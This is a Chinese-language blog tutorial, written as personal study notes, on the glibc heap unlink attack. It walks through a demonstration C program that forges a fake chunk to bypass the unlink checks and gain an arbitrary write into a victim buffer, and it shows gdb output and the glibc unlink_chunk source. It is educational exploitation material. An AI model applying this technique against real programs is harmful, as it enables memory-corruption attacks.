本文主要是介绍关于如何理解Glibc堆管理器(Ⅳ——从Unlink攻击理解指针与chunk寻址方式),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
本篇实为个人笔记,可能存在些许错误;若各位师傅发现哪里存在错误,还望指正。感激不尽。
若有图片及文稿引用,将在本篇结尾处著名来源。
目录
参考文章:
环境与工具:
源代码:
代码调试:
什么是Unlink:
调试继续:
Unlink安全性检查:
调试继续:
Free与触发Unlink:
关于寻址:
参考文章:
在此先给出几篇可供参考的文章。笔者认为几位师傅所写的都比笔者所写要来得更加精炼。倘若您通过如下几篇文章已经能够完全理解Unlink为何,那么大可以不再阅读这篇冗长的文章。
安全客:https://www.anquanke.com/post/id/197481
看雪:https://bbs.pediy.com/thread-224836.htm
CTF-WIKI:https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/unlink/
环境与工具:
环境:Ubuntu16.4 / gcc / (gdb)pwn-dbg
范例:Heap Exploitation系列unlink部分(源代码将直接在下面贴出)
源代码:
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>struct chunk_structure {size_t prev_size;size_t size;struct chunk_structure *fd;struct chunk_structure *bk;char buf[10]; // padding
};int main() {unsigned long long *chunk1, *chunk2;struct chunk_structure *fake_chunk, *chunk2_hdr;char data[20];// First grab two chunks (non fast)chunk1 = malloc(0x80);chunk2 = malloc(0x80);printf("%p\n", &chunk1);printf("%p\n", chunk1);printf("%p\n", chunk2);// Assuming attacker has control over chunk1's contents// Overflow the heap, override chunk2's header// First forge a fake chunk starting at chunk1// Need to setup fd and bk pointers to pass the unlink security checkfake_chunk = (struct chunk_structure *)chunk1;fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == Pfake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P// Next modify the header of chunk2 to pass all security checkschunk2_hdr = (struct chunk_structure *)(chunk2 - 2);chunk2_hdr->prev_size = 0x80; // chunk1's data region sizechunk2_hdr->size &= ~1; // Unsetting prev_in_use bit// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'// This results in chunk1 pointer pointing to chunk1 - 3// i.e. chunk1[3] now contains chunk1 itself.// We then make chunk1 point to some victim's datafree(chunk2);printf("%p\n", chunk1);printf("%p\n", chunk1[3]);chunk1[3] = (unsigned long long)data;strcpy(data, "Victim's data");// Overwrite victim's data using chunk1chunk1[0] = 0x002164656b636168LL;printf("%s\n", data);return 0;
}代码调试:
读者可以试着先行阅读一下代码,看看是否能够理解其逻辑。笔者在调试时由于对指针和寻址等相关知识的不熟练而倍感困惑,倘若读者在阅读代码过程中通畅无阻,那么这个案例便不是那么困难了。
gdb-peda$ b 20
Breakpoint 1 at 0x40067d: file test.c, line 20.
gdb-peda$ b 31
Breakpoint 2 at 0x4006db: file test.c, line 31.
gdb-peda$ b 36
Breakpoint 3 at 0x400703: file test.c, line 36.
gdb-peda$ b 44
Breakpoint 4 at 0x400731: file test.c, line 44.
gdb-peda$ run首先开辟三个chunk,这此我们有必要记录一下打印得到的结果:
gdb-peda$ continue
Continuing.
0x7fffffffde00 //chunk1指针地址
0x602010 //chunk1堆地址——user data
0x6020a0 //chunk2堆地址——user data
继续continue直到第36行,查看此时的heap
0x602000 PREV_INUSE {prev_size = 0x0, size = 0x91, fd = 0x0, bk = 0x0, fd_nextsize = 0x7fffffffdde8, bk_nextsize = 0x7fffffffddf0
}
0x602090 PREV_INUSE {prev_size = 0x0, size = 0x91, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x0
}
0x602120 PREV_INUSE {prev_size = 0x0, size = 0x411, fd = 0x3061303230367830, bk = 0xa30306564660a, fd_nextsize = 0x0, bk_nextsize = 0x0
}
0x602530 PREV_INUSE {prev_size = 0x0, size = 0x20ad1, fd = 0x0, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x0
}
我们发现,chunk 1的 fd 和 bk 指针已经被指向了栈的地方。
先抛开这究竟是如何实现的,我们需要先了解一下
什么是Unlink:
1459 /* Take a chunk off a bin list. */
1460 static void
1461 unlink_chunk (mstate av, mchunkptr p)
1462 {
1463 if (chunksize (p) != prev_size (next_chunk (p)))
1464 malloc_printerr ("corrupted size vs. prev_size");
1465
1466 mchunkptr fd = p->fd;
1467 mchunkptr bk = p->bk;
1468
1469 if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
1470 malloc_printerr ("corrupted double-linked list");
1471
1472 fd->bk = bk;
1473 bk->fd = fd;
1474 if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
1475 {
1476 if (p->fd_nextsize->bk_nextsize != p
1477 || p->bk_nextsize->fd_nextsize != p)
1478 malloc_printerr ("corrupted double-linked list (not small)");
1479
1480 if (fd->fd_nextsize == NULL)
1481 {
1482 if (p->fd_nextsize == p)
1483 fd->fd_nextsize = fd->bk_nextsize = fd;
1484 else
1485 {
1486 fd->fd_nextsize = p->fd_nextsize;
1487 fd->bk_nextsize = p->bk_nextsize;
1488 p->fd_nextsize->bk_nextsize = fd;
1489 p->bk_nextsize->fd_nextsize = fd;
1490 }
1491 }
1492 else
1493 {
1494 p->fd_nextsize->bk_nextsize = p->bk_nextsize;
1495 p->bk_nextsize->fd_nextsize = p->fd_nextsize;
1496 }
1497 }
1498 }Unlink实则为一个函数,在特定情况下被调用。函数功能为:将一个chunk从链表中摘下
这里所说的链表,其实就是Bins结构。
这里引用一下知世师傅的总结:
使用unlink的时机
- malloc
- 在恰好大小的large chunk处取chunk时
- 在比请求大小大的bin中取chunk时
- Free
- 后向合并,合并物理相邻低物理地址空闲chunk时
- 前向合并,合并物理相邻高物理地址空闲chunk时(top chunk除外)
- malloc_consolidate
- 后向合并,合并物理相邻低地址空闲chunk时。
- 前向合并,合并物理相邻高地址空闲 chunk时(top chunk除外)
realloc
前向扩展,合并物理相邻高地址空闲 chunk(除了top chunk)
其具体的执行效果一言蔽之就是:(P为链表中需要被摘下的节点)
P->fd->bk = P->bk.
P->bk->fd = P->fd.本章我们将以Free时候发生Unlink来示范,看看堆管理器究竟在做些什么。
调试继续:
我们查看一下两个指针的地址,并在图中标出:(不要过于纠结fake_chunk名字的意义)
gdb-peda$ p fake_chunk
$1 = (struct chunk_structure *) 0x602010
gdb-peda$ p &fake_chunk
$2 = (struct chunk_structure **) 0x7fffffffde10
gdb-peda$ p &chunk1
$3 = (unsigned long long **) 0x7fffffffde00
gdb-peda$ p &data
$4 = (char (*)[20]) 0x7fffffffde20
第32,33行的两行代码,我将其地址标注在上图中了。值得注意的是,这两个指针均为“指向chunk”的指针,即——将 &chunk1-3 与 &chunk1-2 视为了两个不同的chunk
Unlink安全性检查:
// fd bk
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \malloc_printerr (check_action, "corrupted double-linked list", P, AV); \由于这个检查,因此才有上面的伪造。
现在,不妨跟随一下这个检查,其要求为:(P为链表中需要被摘下的节点,此处是chunk1)
P->fd->bk == P
P->bk->fd == Pchunk1->fd=&chunk1-3,根据上面的栈表,我们可以轻松的发现:chunk1->fd->bk=602010
对于另外一个判断也是如此。我们成功的将 栈 伪造成了两个chunk(fd和bk)来骗过了管理器。
调试继续:
因为
fake_chunk = (struct chunk_structure *)chunk1;因此,我们操作fake_chunk的fd/bk指针就是操作chunk1的对应指针,于是才有了前面给出的堆的状态。
继续调试,从第36行到44行。
chunk2_hdr是指向chunk2真正的开头的指针。在第二章中曾提到过,malloc返回的内容并不是真正指向chunk的开头,而是往下增加了16字节。
第37和38行则是在伪造chunk1的状态:
prev_size表示上一个相邻空闲块的大小(若该相邻块是被使用的,则会被占用,用来填充用户数据),第38行则将P标记位置0,表示上一个相邻块已被释放。
至此,我们已经伪造好了chunk1的状态。当使用free(chunk2)的时候,管理器会发现chunk1是处于被释放状态的,于是将chunk2和chunk1进行合并。
Free与触发Unlink:
当我们执行
free(chunk2);时候将触发Unlink,对chunk1做如下行为:
P->fd->bk = P->bk.
P->bk->fd = P->fd.结果是令人疑惑的,但如果按照笔者上述的逻辑,大致还是能够理顺的:(P为chunk1)
&(P->fd->bk)=0x7fffffffde10
该地址处的内容被替换为(&chunk1-2)=0x7fffffffddf0
&(P->bk->fd)=0x7fffffffde10
该地址处的内容被替换为(&chunk1-3)=0x7fffffffdde8
现在我们再看chunk1与chunk[3],将得到相同的结果:

gdb-peda$ p chunk1
$16 = (unsigned long long *) 0x7fffffffdde8
gdb-peda$ p &chunk1[3]
$17 = (unsigned long long *) 0x7fffffffde00
gdb-peda$ p chunk1[3]
$18 = 0x7fffffffdde8"chunk1的内容和chunk1[3]相同,chunk1[3]的地址和chunk1的地址相同",乍一看相当反直觉的表述,但根据栈图还是能够理解的,继续往下:
chunk1[3] = (unsigned long long)data;
此时,该操作就会将chunk1的值替换为Data的指针。因此,只要我们能够操作chunk1的值,就变相的能够读写Data中的数据了
chunk1[0] = 0x002164656b636168LL;printf("%s\n", data);//hacked!
关于寻址:
说了这么多,最后是关于寻址的问题。
上文案例中,chunk1并不在Bins中,那这个Unlink的执行会否显得有些突兀?
从寻址的角度来说,管理器并不关心chunk1是否处于Bins中。它通过Size和Prev_Size来找到chunk1,并且由于chunk1的fd和bk指针都存在,管理器就误认为chunk1是被挂在Bins中的一个节点。也就是说,堆管理器并没有检查Bins中是否真的存在这个节点。
实际上,即使chunk1真的是Bins中的一个节点,这种寻址方式也不会有任何问题,它会顺利的摘下chunk1;只是在本例中,管理器以为自己从Bins中摘除了chunk1罢了
这篇关于关于如何理解Glibc堆管理器(Ⅳ——从Unlink攻击理解指针与chunk寻址方式)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





